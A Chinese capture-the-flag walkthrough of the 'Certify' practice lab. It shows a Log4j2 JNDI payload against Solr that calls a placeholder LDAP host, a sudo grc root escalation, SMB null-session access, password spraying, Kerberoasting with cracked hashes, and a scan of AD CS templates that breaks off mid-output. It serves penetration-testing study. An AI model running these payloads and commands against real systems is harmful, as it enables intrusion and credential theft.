Certify - 春秋云境
靶标介绍:
Certify 是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 flag,分布于不同的靶机。
| 内网地址 | Host or FQDN | 简要描述 |
|---|---|---|
| 172.22.9.19 | ubuntu | 外网 Solr 服务器 |
| 172.22.9.47 | FILESERVER | fileserver 服务器 |
| 172.22.9.26 | DESKTOP-CBKTVMO.xiaorang.lab | 域内 PC 机 |
| 172.22.9.13 | CA01.xiaorang.lab | CA 证书服务器 |
| 172.22.9.7 | XIAORANG-DC.xiaorang.lab | 域控 |
Log4j2
solr 触发 log4j2 的 payload:
1
/solr/admin/cores?action=${jndi:ldap://xx.xx.xx.xx}
sudo 提权:
1
2
3
4
5
6
7
8
9
10
11
12
13
solr@ubuntu:/opt/solr/server$ sudo -l
sudo -l
Matching Defaults entries for solr on ubuntu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User solr may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/grc
solr@ubuntu:/opt/solr/server$ sudo grc --pty /bin/sh
sudo grc --pty /bin/sh
whoami
root
提权后,获取 flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@ubuntu:~/flag# cat flag01.txt
██████ ██ ██ ████
██░░░░██ ░██ ░░ ░██░ ██ ██
██ ░░ █████ ██████ ██████ ██ ██████ ░░██ ██
░██ ██░░░██░░██░░█░░░██░ ░██░░░██░ ░░███
░██ ░███████ ░██ ░ ░██ ░██ ░██ ░██
░░██ ██░██░░░░ ░██ ░██ ░██ ░██ ██
░░██████ ░░██████░███ ░░██ ░██ ░██ ██
░░░░░░ ░░░░░░ ░░░ ░░ ░░ ░░ ░░
Easy right?
Maybe you should dig into my core domain network.
flag01: flag{d587f1e4-9d39-4866-ae0d-01d06edecede}
root@ubuntu:~/flag#
SMB NULL Session Authentication
1
2
3
4
5
6
7
8
9
PS C:\cme-windows-latest-3.10> proxychains4 -q python3 .\cme smb 172.22.9.19/24 -u " " -p " "
SMB 172.22.9.47 445 FILESERVER [*] Windows 6.1 (name:FILESERVER) (domain:) (signing:False) (SMBv1:True)
SMB 172.22.9.13 445 CA01 [*] Windows 10.0 Build 20348 x64 (name:CA01) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [*] Windows 10.0 Build 17763 x64 (name:DESKTOP-CBKTVMO) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.9.7 445 XIAORANG-DC [*] Windows 10.0 Build 20348 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.9.47 445 FILESERVER [+] \ :
SMB 172.22.9.13 445 CA01 [-] xiaorang.lab\ : STATUS_LOGON_FAILURE
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\ : STATUS_LOGON_FAILURE
SMB 172.22.9.7 445 XIAORANG-DC [-] xiaorang.lab\ : STATUS_LOGON_FAILURE
172.22.9.47 smb 密码为空:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(root㉿kali)-[~]
└─# smbclient --no-pass -L 172.22.9.47
Password for [WORKGROUP\root]:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
fileshare Disk bill share
IPC$ IPC IPC Service (fileserver server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP FILESERVER
┌──(root㉿kali)-[~]
└─# smbclient -N //172.22.9.47/fileshare
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Wed Jul 13 04:12:10 2022
.. D 0 Wed Jul 13 00:35:09 2022
personnel.db A 61440 Wed Jul 13 03:46:55 2022
secret D 0 Wed Jul 13 03:56:26 2022
Certified_Pre-Owned.7z N 9572925 Wed Jul 13 04:12:03 2022
Certified_Pre-Owned.pdf N 10406101 Wed Jul 13 04:08:14 2022
41152812 blocks of size 1024. 36145732 blocks available
smb: \> cd secret
smb: \secret\> dir
. D 0 Wed Jul 13 03:56:26 2022
.. D 0 Wed Jul 13 04:12:10 2022
flag02.txt N 659 Wed Jul 13 03:56:26 2022
41152812 blocks of size 1024. 36145732 blocks available
smb: \secret\> get flag02.txt
getting file \secret\flag02.txt of size 659 as flag02.txt (0.6 KiloBytes/sec) (average 0.6 KiloBytes/sec)
flag02.txt:
1
2
3
4
5
6
7
8
9
10
11
12
13
________ _______ ________ _________ ___ ________ ___ ___
|\ ____\|\ ___ \ |\ __ \|\___ ___\\ \|\ _____\\ \ / /|
\ \ \___|\ \ __/|\ \ \|\ \|___ \ \_\ \ \ \ \__/\ \ \/ / /
\ \ \ \ \ \_|/_\ \ _ _\ \ \ \ \ \ \ \ __\\ \ / /
\ \ \____\ \ \_|\ \ \ \\ \| \ \ \ \ \ \ \ \_| \/ / /
\ \_______\ \_______\ \__\\ _\ \ \__\ \ \__\ \__\__/ / /
\|_______|\|_______|\|__|\|__| \|__| \|__|\|__|\___/ /
\|___|/
flag02: flag{ef35e055-511c-4733-80cf-3313b653a9c8}
Yes, you have enumerated smb. But do you know what an SPN is?

从 personnel.db 文件的 xr_members 表中找到一些域内用户信息:

以及在 xr_users 表中找到几个密码:
使用 cme 爆破密码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(root㉿kali)-[~]
└─# cme smb 172.22.9.19/24 -u .\user.txt -p .\pass.txt
SMB 172.22.9.7 445 XIAORANG-DC [*] Windows 10.0 Build 20348 x64 (name:XIAORANG-DC) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.9.13 445 CA01 [*] Windows 10.0 Build 20348 x64 (name:CA01) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [*] Windows 10.0 Build 17763 x64 (name:DESKTOP-CBKTVMO) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.9.7 445 XIAORANG-DC [-] xiaorang.lab\admin:admin STATUS_LOGON_FAILURE
SMB 172.22.9.7 445 XIAORANG-DC [-] xiaorang.lab\admin:i9XDE02pLVf STATUS_LOGON_FAILURE
SMB 172.22.9.7 445 XIAORANG-DC [-] xiaorang.lab\admin:6N70jt2K9sV STATUS_LOGON_FAILURE
SMB 172.22.9.7 445 XIAORANG-DC [-] xiaorang.lab\admin:fiAzGwEMgTY STATUS_LOGON_FAILURE
SMB 172.22.9.7 445 XIAORANG-DC [-] xiaorang.lab\huangmin:admin STATUS_LOGON_FAILURE
SMB 172.22.9.47 445 FILESERVER [*] Windows 6.1 (name:FILESERVER) (domain:) (signing:False) (SMBv1:True)
SMB 172.22.9.7 445 XIAORANG-DC [-] xiaorang.lab\huangmin:i9XDE02pLVf STATUS_LOGON_FAILURE
SMB 172.22.9.7 445 XIAORANG-DC [-] xiaorang.lab\huangmin:6N70jt2K9sV STATUS_LOGON_FAILURE
SMB 172.22.9.7 445 XIAORANG-DC [-] xiaorang.lab\zhangrong:fiAzGwEMgTY STATUS_LOGON_FAILURE
...
SMB 172.22.9.7 445 XIAORANG-DC [+] xiaorang.lab\zhangjian:i9XDE02pLVf
...
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\admin:admin STATUS_LOGON_FAILURE
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\zhangbin:i9XDE02pLVf STATUS_LOGON_FAILURE
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\zhangbin:6N70jt2K9sV STATUS_LOGON_FAILURE
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\zhangbin:fiAzGwEMgTY STATUS_LOGON_FAILURE
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\wangting:admin STATUS_LOGON_FAILURE
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\wangting:i9XDE02pLVf STATUS_LOGON_FAILURE
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\wangting:6N70jt2K9sV STATUS_LOGON_FAILURE
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [-] xiaorang.lab\wangting:fiAzGwEMgTY STATUS_LOGON_FAILURE
...
SMB 172.22.9.26 445 DESKTOP-CBKTVMO [+] xiaorang.lab\zhangjian:i9XDE02pLVf
...
SMB 172.22.9.13 445 CA01 [-] xiaorang.lab\liuxia:6N70jt2K9sV STATUS_LOGON_FAILURE
SMB 172.22.9.13 445 CA01 [-] xiaorang.lab\liuxia:fiAzGwEMgTY STATUS_LOGON_FAILURE
SMB 172.22.9.13 445 CA01 [-] xiaorang.lab\zhangrui:admin STATUS_LOGON_FAILURE
SMB 172.22.9.13 445 CA01 [-] xiaorang.lab\zhangrui:i9XDE02pLVf STATUS_LOGON_FAILURE
SMB 172.22.9.13 445 CA01 [-] xiaorang.lab\zhangrui:6N70jt2K9sV STATUS_LOGON_FAILURE
SMB 172.22.9.13 445 CA01 [-] xiaorang.lab\zhangrui:fiAzGwEMgTY STATUS_LOGON_FAILURE
SMB 172.22.9.13 445 CA01 [-] xiaorang.lab\wangdong:admin STATUS_LOGON_FAILURE
...
SMB 172.22.9.13 445 CA01 [+] xiaorang.lab\zhangjian:i9XDE02pLVf
SMB 172.22.9.47 445 FILESERVER [+] \admin:admin
得到域用户名及密码 xiaorang.lab\zhangjian:i9XDE02pLVf
Kerberoast/Kerberoasting
使用 impacket-GetUserSPNs 查询 Active Directory 中所有的 SPNs,然后尝试对每一个 SPN 进行 Kerberoasting:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(root㉿kali)-[~]
└─# impacket-GetUserSPNs -request -dc-ip 172.22.9.7 xiaorang.lab/zhangjian:i9XDE02pLVf
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
--------------------------------------- -------- --------------------------------------- -------------------------- -------------------------- ----------
TERMSERV/win2016.xiaorang.lab chenchen 2022-07-13 03:16:25.645512 2022-07-13 04:38:11.286574
TERMSERV/desktop-cbktvmo.xiaorang.lab zhangxia CN=XR Users,CN=Users,DC=xiaorang,DC=lab 2022-07-13 01:47:43.958027 2022-07-13 04:44:52.736940
WWW/desktop-cbktvmo.xiaorang.lab/IIS zhangxia CN=XR Users,CN=Users,DC=xiaorang,DC=lab 2022-07-13 01:47:43.958027 2022-07-13 04:44:52.736940
SQLServer/mssql.xiaorang.lab:1433/MSSQL zhangxia CN=XR Users,CN=Users,DC=xiaorang,DC=lab 2022-07-13 01:47:43.958027 2022-07-13 04:44:52.736940
[-] CCache file is not found. Skipping...
$krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$f9a96bbec47444d4872d1f7e156e9059$4fb84cdde1b52098f40a5296ee785773162fe32123162fd21c3237a3018a49740f8e97330126814d62ee81749f71fac8b0014ad8309eade01d106a22c5ed14c0fd6d70724f0eb8f1cbbee0df7153157e7fbc57c89d6e0e7869bdb51466a4ff217248bcab0f5454142fa3caea313c3534e09b3ac73e7fe3b128976785102d90f9f0e6ecdd148e117103e12350dc69bf5ee6be38154c08642667165cd0c19bcf38cb246b82de1bc50780bf541c9a1b1c67d759cd5dc018fae1d957f8c9cd11a104b9e22261d8854814ba0d0f5c9b9fc588168a54b962de4fed29673e55baec6ff0055e87d15d2441a6091594b91bd7b7d964f756bbf52c03b462b1d27c95d2b75cd0f0cff2770a68a2efdab7631a3dfa7ed908416af62aae35b6b3aaf909a86feae152af1706c5ccaf50a7ef77846bcf7ae275992014e4695f0c4ca1c180093a453070436b9d720c4493399d85b4bd6ec156a5825cf7f8b806d72ca241e57a28381f164f9b76e05bda842b1c0a646ea56b0705215b6a3b472363d86946168e68d0b42017516cfc5564b840bb77a74c3d9b650ee797b630267a6a6195def6c3c4ac6c793afa7dac7f921c8a31589a054bd3e9249ab75b4dca465fcb5809c7945bf1032b53d58ba461c45a70a405c768202a0dee9b5785d5c8112ab5a7cefbde0c7d54404152aeb9926ce166c47df15327134ec29a17f90ca0ebece956fec8530f29fa49b632718f5f71b0cee651d53a8c1920b088a93c499dbad80617bcc053faafbebfe4ea3ae738a714bc4591b62202d6bc3ea6785ad92e56903926cae886d089e66db1ab208e2f309744b1a3a23c08674862d3d52bc0818cbb2a0aa0a37e2f2e231c12a8f09bfc504cf93f50236406cb6f01293a38f4fa72df019515382fa8abb7f45e4a0e6702b6032915f2604ce5dc18e98766ad06d165ad0c030c43eae83e329223bc6db11cd085006d45187b314a12ef492ae0d105f3fae34be3cc242eab9cf9819f2120a19c0f01a9440c28708f70a0b3e3b137089a3078b30efe4d6e2705749cf1c1d5fcf47d8d4c4475db0a423c59ff65aaf703f8073636845e032ef5153f826ad69d9d76ab98c89a5ab5ab04c8c27c246c00af83534a1c0366f2285923e8e892f733da33bdccd71c99a47378816ccc406f42e15a580f86c5d881cc2459b9e9b0a6b1c3c5a81d503b8cb516debbfaf76dbc55160a85ce1b8262c115cf5fde0a25ee35628ac3d7a63bcf9526f5f035ec67e9ba9c3687044b208a5d241076d0b268da2427b7c3b7c746a4ff20f1cec5b25481e6bb38fa9debca802c3e49db272705989fd5ae952c4252b7e651ba8c72f35323e52aff40818179ec338c7d2f9c006eeaa7ba2c01c5108f141ec2b96cc864e567b169f0ee680ee3548e080e16cb882255e485d3e2f3be35ffae3d9ab855766a00cd20f4452bb5f4a73e03f9511c2ca75f99abb3611160f38a14
$krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$fb8a278c3d92b2f26a813a272eb3acc2$697ff870471d0854a0cc02d91a55f5fd5cc163537aa76ac1c8b62951e07563432ce9d2ff1a3502c8c02a172e57a8713441b03535132fc344f266cca7c79cd640bf402943cd5a01b04a873525b899308691e89cfc53afae2fd7405a21e4065d7f9dadabc948348f90a2c7532e6a4abe3fa1f32fcaa093955ccf98dbe91de2ff4509a45e21d478a7b820c7317c6d2230a40e05dd65788dad9863c18a9ec0583735bd40064e0a44c4ecc2b89e4f5e694ca37470ecb12c826871e389e3a68833834056ff24db3495176ad5187505230b4813e650bf7d7edbb970c12954f5af3018cbc4edd85b5816fcdba2a471fe7fd3a95840acd0fd62c41024943673d2e09de7add0af6ffad1a98dbdfa19d9839298c7c7500654b573c8e780e9c5f260767b3f02a9cfb53f6912eb3c240c2092219c1d3ef50b16ef239901ad40c110e07be94857e79687a5dda0ffb585c754c8c88d4630eb788ff06f7d506c71573c6a70c84dd3b0c97583113eef197ecdb1b27fcc58bf6b0b81511036a4b8df7e64d5145dca30bada0f45e46758392607e3a332397c19c487769069d800fea321347696dcf71146657abb2098106436c5f1c5659599905f2ae61a255bcc02b7d129d0d287172addd85a0f6cbccab61ac56f5933d3ed7a74c42889a7536f76061fd7d4d4c1184939326320ad586f1a52664903118db5dd16dc0496966cf964fc6c3278b9b6bcfc9e7d34a347859ba771c9f7e396238aa9dd09e382c6ddedcab29625a879a7f7376826475ee53aed9b516700d544de07d3990756701479f8b942fad42a18beeb7ff28f0da8eab446729706beda809cdc110e193c874dda4c54edafc992bd18cea2fbbeea2d2ebfffddadc6fe4ded3363775ae4c873fee16e198103e0ec5a7b797dddba77c44a762e6a94b0eed658cf6a52b6a8349fe67c45bfeb1973a5890000409b75d6c414eb7702f1b262fe34dad4104b38cb17e25b521ad2b87f875f81139badf72b09122b48c55b46cfd16363605f7a8633e435ce43bb9276c0ddbac77f10dfa50fc18084e4e6a825c22b2fbfe0a8808679f42c0e6ecf71c2a5f0e230cf22d442a9832f502319311edf1eada8d80df1291a8a86c20523f6601bbc3d89fdb4dce12a30a58a7ec97b3abb99ca38b132a5f911739babc464714bcc97e81d8f4ae3f26815aef87fdccc0bdd31d581fb98c666cac0469e2ed2151be70bcb9cb038d01c4df937678917f166619cbc6fc40041338ac9f1cc354524260d361e3d1f43243d477bb1632cb0699c18fdad9a117bb5ac24043b021bc97325ad83389541bb9031e523b2dc11e902ec21128e7a6b04d97e42f35f4f3231e51e028c19dba64011e56fd9b410f9cc62c4f08508fcc9e12c024b884ab7a88d4da2b4aa479c0bdc7d2198a78f2a814caa1147117e82c10e19db7a41547c9be91b936157272d3e04db3c29a436c1b97f02851ee0deae
使用 hashcat 解密 KRB_TGS_REP 中的 hash:
1
2
3
PS C:\hashcat-6.2.6> .\hashcat.exe -m 13100 KRB_TGS_REP.txt rockyou.txt --show
$krb5tgs$23$*chenchen$XIAORANG.LAB$xiaorang.lab/chenchen*$f9a96bbec47444d4872d1f7e156e9059$4fb84cdde1b52098f40a5296ee785773162fe32123162fd21c3237a3018a49740f8e97330126814d62ee81749f71fac8b0014ad8309eade01d106a22c5ed14c0fd6d70724f0eb8f1cbbee0df7153157e7fbc57c89d6e0e7869bdb51466a4ff217248bcab0f5454142fa3caea313c3534e09b3ac73e7fe3b128976785102d90f9f0e6ecdd148e117103e12350dc69bf5ee6be38154c08642667165cd0c19bcf38cb246b82de1bc50780bf541c9a1b1c67d759cd5dc018fae1d957f8c9cd11a104b9e22261d8854814ba0d0f5c9b9fc588168a54b962de4fed29673e55baec6ff0055e87d15d2441a6091594b91bd7b7d964f756bbf52c03b462b1d27c95d2b75cd0f0cff2770a68a2efdab7631a3dfa7ed908416af62aae35b6b3aaf909a86feae152af1706c5ccaf50a7ef77846bcf7ae275992014e4695f0c4ca1c180093a453070436b9d720c4493399d85b4bd6ec156a5825cf7f8b806d72ca241e57a28381f164f9b76e05bda842b1c0a646ea56b0705215b6a3b472363d86946168e68d0b42017516cfc5564b840bb77a74c3d9b650ee797b630267a6a6195def6c3c4ac6c793afa7dac7f921c8a31589a054bd3e9249ab75b4dca465fcb5809c7945bf1032b53d58ba461c45a70a405c768202a0dee9b5785d5c8112ab5a7cefbde0c7d54404152aeb9926ce166c47df15327134ec29a17f90ca0ebece956fec8530f29fa49b632718f5f71b0cee651d53a8c1920b088a93c499dbad80617bcc053faafbebfe4ea3ae738a714bc4591b62202d6bc3ea6785ad92e56903926cae886d089e66db1ab208e2f309744b1a3a23c08674862d3d52bc0818cbb2a0aa0a37e2f2e231c12a8f09bfc504cf93f50236406cb6f01293a38f4fa72df019515382fa8abb7f45e4a0e6702b6032915f2604ce5dc18e98766ad06d165ad0c030c43eae83e329223bc6db11cd085006d45187b314a12ef492ae0d105f3fae34be3cc242eab9cf9819f2120a19c0f01a9440c28708f70a0b3e3b137089a3078b30efe4d6e2705749cf1c1d5fcf47d8d4c4475db0a423c59ff65aaf703f8073636845e032ef5153f826ad69d9d76ab98c89a5ab5ab04c8c27c246c00af83534a1c0366f2285923e8e892f733da33bdccd71c99a47378816ccc406f42e15a580f86c5d881cc2459b9e9b0a6b1c3c5a81d503b8cb516debbfaf76dbc55160a85ce1b8262c115cf5fde0a25ee35628ac3d7a63bcf9526f5f035ec67e9ba9c3687044b208a5d241076d0b268da2427b7c3b7c746a4ff20f1cec5b25481e6bb38fa9debca802c3e49db272705989fd5ae952c4252b7e651ba8c72f35323e52aff40818179ec338c7d2f9c006eeaa7ba2c01c5108f141ec2b96cc864e567b169f0ee680ee3548e080e16cb882255e485d3e2f3be35ffae3d9ab855766a00cd20f4452bb5f4a73e03f9511c2ca75f99abb3611160f38a14:@Passw0rd@
$krb5tgs$23$*zhangxia$XIAORANG.LAB$xiaorang.lab/zhangxia*$fb8a278c3d92b2f26a813a272eb3acc2$697ff870471d0854a0cc02d91a55f5fd5cc163537aa76ac1c8b62951e07563432ce9d2ff1a3502c8c02a172e57a8713441b03535132fc344f266cca7c79cd640bf402943cd5a01b04a873525b899308691e89cfc53afae2fd7405a21e4065d7f9dadabc948348f90a2c7532e6a4abe3fa1f32fcaa093955ccf98dbe91de2ff4509a45e21d478a7b820c7317c6d2230a40e05dd65788dad9863c18a9ec0583735bd40064e0a44c4ecc2b89e4f5e694ca37470ecb12c826871e389e3a68833834056ff24db3495176ad5187505230b4813e650bf7d7edbb970c12954f5af3018cbc4edd85b5816fcdba2a471fe7fd3a95840acd0fd62c41024943673d2e09de7add0af6ffad1a98dbdfa19d9839298c7c7500654b573c8e780e9c5f260767b3f02a9cfb53f6912eb3c240c2092219c1d3ef50b16ef239901ad40c110e07be94857e79687a5dda0ffb585c754c8c88d4630eb788ff06f7d506c71573c6a70c84dd3b0c97583113eef197ecdb1b27fcc58bf6b0b81511036a4b8df7e64d5145dca30bada0f45e46758392607e3a332397c19c487769069d800fea321347696dcf71146657abb2098106436c5f1c5659599905f2ae61a255bcc02b7d129d0d287172addd85a0f6cbccab61ac56f5933d3ed7a74c42889a7536f76061fd7d4d4c1184939326320ad586f1a52664903118db5dd16dc0496966cf964fc6c3278b9b6bcfc9e7d34a347859ba771c9f7e396238aa9dd09e382c6ddedcab29625a879a7f7376826475ee53aed9b516700d544de07d3990756701479f8b942fad42a18beeb7ff28f0da8eab446729706beda809cdc110e193c874dda4c54edafc992bd18cea2fbbeea2d2ebfffddadc6fe4ded3363775ae4c873fee16e198103e0ec5a7b797dddba77c44a762e6a94b0eed658cf6a52b6a8349fe67c45bfeb1973a5890000409b75d6c414eb7702f1b262fe34dad4104b38cb17e25b521ad2b87f875f81139badf72b09122b48c55b46cfd16363605f7a8633e435ce43bb9276c0ddbac77f10dfa50fc18084e4e6a825c22b2fbfe0a8808679f42c0e6ecf71c2a5f0e230cf22d442a9832f502319311edf1eada8d80df1291a8a86c20523f6601bbc3d89fdb4dce12a30a58a7ec97b3abb99ca38b132a5f911739babc464714bcc97e81d8f4ae3f26815aef87fdccc0bdd31d581fb98c666cac0469e2ed2151be70bcb9cb038d01c4df937678917f166619cbc6fc40041338ac9f1cc354524260d361e3d1f43243d477bb1632cb0699c18fdad9a117bb5ac24043b021bc97325ad83389541bb9031e523b2dc11e902ec21128e7a6b04d97e42f35f4f3231e51e028c19dba64011e56fd9b410f9cc62c4f08508fcc9e12c024b884ab7a88d4da2b4aa479c0bdc7d2198a78f2a814caa1147117e82c10e19db7a41547c9be91b936157272d3e04db3c29a436c1b97f02851ee0deae:MyPass2@@6
| 域用户 | 密码 |
|---|---|
| xiaorang.lab\chenchen | @Passw0rd@ |
| xiaorang.lab\zhangxia | MyPass2@@6 |
扫描远程桌面:(TERMSERV 服务)
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~]
└─# cme rdp 172.22.9.47/24 -u .\user.txt -p .\pass.txt --no-bruteforce
RDP 172.22.9.13 3389 CA01 [*] Windows 10 or Windows Server 2016 Build 20348 (name:CA01) (domain:xiaorang.lab) (nla:True)
RDP 172.22.9.26 3389 DESKTOP-CBKTVMO [*] Windows 10 or Windows Server 2016 Build 17763 (name:DESKTOP-CBKTVMO) (domain:xiaorang.lab) (nla:True)
RDP 172.22.9.7 3389 XIAORANG-DC [*] Windows 10 or Windows Server 2016 Build 20348 (name:XIAORANG-DC) (domain:xiaorang.lab) (nla:True)
RDP 172.22.9.13 3389 CA01 [+] xiaorang.lab\chenchen:@Passw0rd@
RDP 172.22.9.13 3389 CA01 [+] xiaorang.lab\zhangxia:MyPass2@@6
RDP 172.22.9.26 3389 DESKTOP-CBKTVMO [+] xiaorang.lab\chenchen:@Passw0rd@ (Pwn3d!)
RDP 172.22.9.7 3389 XIAORANG-DC [+] xiaorang.lab\chenchen:@Passw0rd@
RDP 172.22.9.7 3389 XIAORANG-DC [+] xiaorang.lab\zhangxia:MyPass2@@6
ADCS-ESC1
尝试使用 Certify 查找 AD CS 模板相关的漏洞:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
PS C:\Users\chenchen\Desktop\Certify> .\Certify.exe find /vulnerable
_____ _ _ __
/ ____| | | (_)/ _|
| | ___ _ __| |_ _| |_ _ _
| | / _ \ '__| __| | _| | | |
| |___| __/ | | |_| | | | |_| |
\_____\___|_| \__|_|_| \__, |
__/ |
|___./
v1.1.0
[*] Action: Find certificate templates
[*] Using the search base 'CN=Configuration,DC=xiaorang,DC=lab'
[*] Listing info about the Enterprise CA 'xiaorang-CA01-CA'
Enterprise CA Name : xiaorang-CA01-CA
DNS Hostname : CA01.xiaorang.lab
FullName : CA01.xiaorang.lab\xiaorang-CA01-CA
Flags : SUPPORTS_NT_AUTHENTICATION, CA_SERVERTYPE_ADVANCED
Cert SubjectName : CN=xiaorang-CA01-CA, DC=xiaorang, DC=lab
Cert Thumbprint : E50DC31FF6B0BA683078A2019BC11EA68D8EDE9F
Cert Serial : 63C71D005A6E478D440D21CFC707855A
Cert Start Date : 2022/7/13 12:23:11
Cert End Date : 2027/7/13 12:33:10
Cert Chain : CN=xiaorang-CA01-CA,DC=xiaorang,DC=lab
UserSpecifiedSAN : Disabled
CA Permissions :
Owner: BUILTIN\Administrators S-1-5-32-544
Access Rights Principal
Allow Enroll NT AUTHORITY\Authenticated UsersS-1-5-11
Allow ManageCA, ManageCertificates BUILTIN\Administrators S-1-5-32-544
Allow ManageCA, ManageCertificates XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512
Allow ManageCA, ManageCertificates XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519
